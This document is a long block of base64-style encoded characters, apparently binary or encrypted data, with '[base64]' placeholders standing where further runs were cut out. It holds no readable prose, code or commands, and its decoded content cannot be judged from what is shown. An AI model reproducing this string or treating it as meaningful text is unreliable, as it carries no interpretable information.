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[base64]/G+35Jqa0IGeu3bez9gC+74UDzIsH9ZhpZ5JTMwqNWcigrqcvFkfwp+Sr9+XncnntXRCI1s+6DfxKDGPA1NQvHBsSh5cCoWfFosoY7pU6XUcxYl7KVdZXJxcb/dUdUjxXdhl8k4JU/ZqLoobdpt9jmfwRDz3IUmw7WfHBcNN48SFFCUl15YqR3bOo+v1nvA7/2sUGrbHrkT0FxvnQbGrxlwymIdxgkD3GFQ6u7AFvww8twpKdoN5VwsM4xc6RXusFqkaKDmYTPTOfuIaj1yO2C4b/YGGmw2nbAwauf3sWovWrGaWGuUEIPCbLi7mC98RRa9s9cGWT6vJKXkDfIHBpbrUiJpzsjcxD8woMjkR2e1PEh9knm+cFMotUxyfIBu2n4/7Dv4liGbxQSNlgDxSreKY4mFTvmkD4gqTtF8ooBL4Dqv8hNbx+QxlU49cEwX2+PlMRmUtQiEuRM+ndXUnhbnhFK/bKTXiJ3e2i1u4pEBEsc1zhVGkVVW5qAvJ2+XEsqzK4eMSMvBS/B1ahop3ndEbEq34Mt3IGbI10o1bcGOklxAEDHRLDQu0MDwllRi8Ff8/kZD/YlzTzesOVJ953N3UBMFV0NI1wBsYkniLSz3mlZwz0kMa/66Ai1FGmUlNmMgM7C0aNgzi7soOyN2k1YanWN4yW6Q8lClES008LVhb3gUEdP03/hhcobiypBcSyRvfKNdajjoJIq52D+lrvSPqz8Aa8j2xWBOtSfY76Ti1qUQgCH7dNf/cHb/8OSegUIIJ6P8X+G7klZ+4lwE/KSXKAbeUan1wPdUsDAm01uObMYZnM8rkXnmoYWWFzwJmeTRpAwAhpmMd1xrgo5CZQ/uB2i5og9bptw51fcZCY7GrqDhxzYIrcF5mzyBZBg3PJUeXRpFZt+xuX3kuihjSY1Ry6WkP8I3b4gEXYFtoEMIPtDYoToKVBzSLMQUfFoGUTuaIGnqrliqXhDbe41uG71Lo20J6jEPEFfxkLxxi7/MHR3cX2MnXvNgjEGIizDGlSDbGa+rn0mO3Zmx0M+IFxbmR+oWyeSkq+M3KgQKuKJu0YON/zHazwGwaepsrNJP8M9RBun8255o32zGVhJ9rXnFoiZKzz91D9CnqWTlDBI3a9RMqoDWad1vvi7W6hK0KrKBXv8L3bKMBTOyF984W668mBJUOYQMCUeX/vz4I9ACS8/RgCH2x+5Mb24S/ML9F2nuP8ABIXaB1IcoNtCpV1pqz73CzevBkJTqAmvkk/sfS6y/JEIsHhbr78Y/D/2XQVb5wUMs7GHygi0ZUo4O3oBUnnAqq+VoONKx2HDVHNAjd/n9rR2i3uMlUvB4T9jk1uVr9hgRdRcgM+3NbNYIIzcdd89Q9riUF1zlVqNsI9PyyFPQ6VWYLBFotfNZWq785IrvEz8nYjswGTFpvs0oF5/V9F1TeFS6B6ZD53w29zbiSTWSqOY6sDNjXTjqThXCPsf/[base64]//uQsmetx1K6V5qh2bFhz57XxuIKcn5PVW9Q/U7YtRnrW6HoDbkKKLwJbQ9XdCAHBKHUw+ADOe69V7YS6Oo1+3X2vcKiJwjnVYmeVqX4UcEkBb4Q7IFu18ZCBXlg1WuA4Ty19B36O7gojEPCLkHE1V+YbcNtliQG4l76ktiYXe//ChfejusMlqw+CgshdYBk95wyz7j2b/uC8drD3QIFP44JMVRazvYm/aV8pe6tE4+ANYiqzjxUi35P6anHV0rslAdUfJx9wPQzZtXIngUF787NL6WNg883m8Tsy0hEg4hvDKLs264FN9WNtfPn/iZZC0uQ716qJ1ei0nLmP6SvGhG5rzJ4a/SqWJxA+W033DG48j11Iv1gVd6kBx/S5RScPEwiRPJFkNvlHcWpXu2w3XMO1ZR6ivC9IVuxozizHYto9yQPTat6F5BU8cljIhX14ZnjAcobZNAwpa8tigd6wrG0TXDocYgpMwq0lbV5xtTR1AJfqcU/rdrdAj353XeLST2bL10+oyIOtj43AWEnkBxwE1YyLgafA9bl8kA8FyOksff5r7N9p8D7//YTHDET+LbPPJtLhLk0QhtlA4v7cFV3K3UZsVsZs4vDgy00nUiG3ozplsWs+bcI2/[base64]/[base64]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[base64]/kWkRFiWhoHPBv42ZJmhIiLWVAv84sSHH8D4HudKrEzeshZqSX+M5/Cjt3uQCFZjiV4pNfKIwbB219V1FVuzihNsOS7guDzL7l2M7v1xYwqTyUQBvB2k/OVApzfjWBGFCCQjZ9oYhqkfFCHIplWZ6f5OAnrT7t1Bw1hoJ4pd0zPBTd7ni3nxZ2pH3SvzOjv9CZfaZ+XXNyULA4bc2h5v6/UfFIIF/J/9NbD5+UfpZ4ZY3ETjqmH+ImphrRYOCRbMUaOdaHjqTvuQjrm4tqOU3K3EFCJoRVqtmWySnZjr8bfYT9Sp5qzZCi7eXklurOOa54x399pqb3MkXrQbz1jxfmXbuo90rFZRu7wZRan3Xq//uBBEZ8yuy2DUCq/80xIfJHttxj+ol/skE1LEPDnsySyovFpjIhw1aAEfMXxhORRD6RlYDmGA69gPQlQB4KBT0qscZNxtVI8KPYfvZiGpQUNDY8GmdS4wZpo3QIe339V1YfGXamKaN/KoKjjEUPrGawbO3OP/RPigJbLjPhIJNwVNM0yvSlHMkTAOV9EqVJE1W0kHA71uB1PI7Boc6y1k7lCim0WDel42ucn4xztAC7s0J09pUDlXlF/MoAd9JbGyk1A3cNHS/O2FuP4NqPoXXjdqvW8g051yrUNa1aeSPm8R/FgKdia8PON1ICzlWTpjepTECotc017Gm2d715umFf+6p07LKAsjYFYYr4m+y+kRB/eHkhi74+KCU23mlLEmNgNXDaQcrzdIdV/KHikLwcULjQzsvmn6upl8kp1R0Ty3djP4sz3utbwlvrvtNcr7P0+2OnfJQ1FWG/ApkmAafW+XH5aMcuuaYihjZ3wyBsdnHsoKPDvmHL5wQIcrTsOE3FZk54VzJwjzwF7Gx9Anc+Hy8bEXBWiV6CBsXQwDoYJHRn8nLnTgqnyZSopd+MrEkIcma+JY/7jtoj/6KoB5mWgfVq32bwPnMK1R54UHUuWO33jgFelBGewpfgI2wr8qmZozBvda/7AS7Ha+jObIKUpqAGlE2o88yFggddKXQi0N+Ip/VPnz0A2gT+cxcHPvdO9CCTAs2neq/M+vUOoZkatQA91azxC4+rTexm7u4BBhK+ogLuJUACoeeMLMgCSpsT37raY2+sX+yWdnqZk5ZGJfIvfG84g+kCDkU0gyf4o3qWrAZDVMQpyZ/oNwAVZlee2q72geY0HeShKI+jeliX2tV8Hz3rMrqBaUA6YAneeKMtgiQ77QoWAexvbFE7O9xGmIe1j6HLFQwdU4tSksKroo5meV/[base64]/cDm+rpLqi4Bc4CrwU6b7xv+k6FOlc1Zv6lI54NmMlbdcKG87bPR2+dgkVxx4B3/bbfHMISlRpIWo/[base64]/0r6ZPssgX1E7DMOoHZz8D6moSeIac+mqQKX4/g1JehpD/pvNPSsyM3Zd502+QUaScV2eCug5OHb7n+tMTu5lYhOZbc7ySvCmOjjDPZWIs5Lnghd5VkvKfXrlD5Kf2nYgkkNnWfh4g7fEbq2lE5ilFK1CHcIi5txhcbsLPKeEzlnxI/AFUUK+9dFPryBkM+PqNHX6Kp7tKJZh6LJTyb1iKvmVwrMmWBIqxKCY1IdUm35qroMVeeKwv9skYgL/1pIQMN2zDDT4WA2id1KayKZySzhSLo4hGNgxWX0nSj2qFXVMR24jg8/UUmrsgtERhgzsyf+RHMkFwNgpLPxp0IQD8g/jMB0pPvA1CUtEg0RRowIZXkItfUIZMySS3rQbDwDkO4Wu2BSSGNa3jPOGxpG4C/SX+5o8ESv9A0yyVTDp8aZ5m7w8JOdso2xY4PTtNis5dqlmMk2RG+shJv5MeHgjHsbbZoMhwYFRQlBzdtmdIX75P0AG//1LFwAX+ETlcXy7AcaxZBI+KnCUpP0npzWkATf0vkYSIwq9KiO/QYjZgxWqlQ1pVUFaUopfwasTQq8bTI0qVy2hiaEPgu58sEpe+rfc+6tUPvJn/dT0h18OxfPJSa0NkcPpPuSHDzLrLviH+Jne5/5Yn62woQqodwC07AfF6SxIo/yJPG1VIGU0UD/[base64]/Frlyhgt4I9KQdwFVWROYpiL6FvGabfuPYbqPzGiXqsPpQ7qXJjCmannWfs8gxFIAndq43offEtj7kIO/zKeH7EfJFEqbv+r2L1EaXY/mrBS25xod0GxBcahqXd4s4j2UAfnIf8r96QBCLrnMVE6nIe/GzQ7IPFj21YhOb3o8H4Q9U+3BtsP57MP2QXLSz7MUcSC/LiyRGpv+ZTkAbZXUt/7pBDmfp3wB1bdOAIhxBcM2M+lPCnw95r7RscW+AWU3WP2wYP8Ns5Q/SPmNEBWkq7kokqxXYxSFIqrMbrHF/sEg6F9h7SvLQW1kKZjVAv7TuhFo9XRSIx3OSEhTBeeA5Atc9oacsBCKue/4DUMVkpbsUO59MxfV8rBX8UFTKyr9kLx0Ni3V3v5rkvaOIBcAGv7r88XiQtI1Z3NTlbALszU9sB7lRMlBuEE2r1XSjyVq6XxtjICUL2hUWw8wBgpGlRtxueRFJVMx9Edk/Dii7UTqmybQP8tpmVr5SsfrsYAAjFmdmS3PNkgLuKIsm63FNHVWj5E4G1+U3VH59AwR8XghKINqeSfmVte33+C4RCPVMoJwj6hSIgEr7LSrK/d/Isd9g8fcdHj2YAz2XOJsUijkO/ESMck5yWVyaVq3wcsZOrHN8o/GMvlkGasXN79yCmDs9mWz2n0ORQ30VKak1tciDTdOqr6vu4JxRDAMBPGx7PgW72K0oNWeykugkajp7m8VIoGZuNX2aHTQSDaCG9IKA+ili3LqBmLxZwOzUu04vW7+1JuPFC34OnLlM234uBJfwlAQjBJeLJ+N5582qDUMita9b+N+2eh2JCixUsNNV4VyiSOpCb/2SaW8E/XG8ef1Cg4ccLmoYSe6xG4tSJTMo0N1UCNTuQlCn6NY6PKV7rMZqBA/k+nbTt7zBpz+AzfMuwTGQL+GYT6wD7+D3kJpsLwaYRzCKXIA1Ob6LdCevl/fibCkRvlmgLE3xaCr3LDAP3IO6ZQitULi+04yRM4pPNUSYlN7StkLIOEG4UVAxFYwSAcCX8f7COVoszGb2VuiHYMzm8KuZ2Dad2Fz8MhB770/+n747sR12j+9kr3pazQ7XuliBGJ6V/40hV63HdT5kRPe09EzHxYYGpojeI+Bj4Vuk99gwJgZ062Ff6+Eiec2F49+KjDvjXTOWUALQO89v7OaNQGSlRB8KZOrHIEm/3d7XCl6qg9R5Q8LhRBgW0ldeRgBJg95utdtk/N2WZ1S8cFCU2wGBGiIrLpjhORwz/kEm35861HQ1hBsHjmWVs2WQB1N1r0coISi9Zyo2onNz/Y7NOKooaJv2F3IW+qrzB117WLl6tFYM+FVbyWkvaTcrfVsPDrIzdM8Di2LZVEtYqai1fmoryqdiXxAP0+mZq28IXPr6eYpu6Ux+Lrie6fE30n6Cw3NJ28lEml85S3gO/cguHxOrGr4T8RPpnA5sG7egI/2co2v+2OXSpoNebQU2zANYOVWwiGttYBjJOsWguo8OYNRChTyGngjAZ7kIltkGbi/RMygug6Wm3t+R5ECK3f0SKRGfSFYzCbrJAkImwwUDhlnTMtzL031aBoJxxr9YQT3FCktoBUwjF59+Mp8thWBOTZD1S2JfL9SoHkT/EtEquQlzvI3oumhyLmtVMuLXAwpbqkrYlDoESjeqd9ZAFVmddw6nWRH6kyFexlIp0SQDUtlFs+n5JAr8uOPjEkTDr9Zu2Zx+u4cywGJSEo/THbH/9zV8ef/zWeETEh2tC+FPMfJRbIiJEo65Epi5zn387+zJtKOpM2xC/2gJYnIWrQpP1BnKSckNG6tjC1NVTSSQVpYOdeXtXUZSwPLNCuPsn+8MK+ZWsgg9NwJ/[base64]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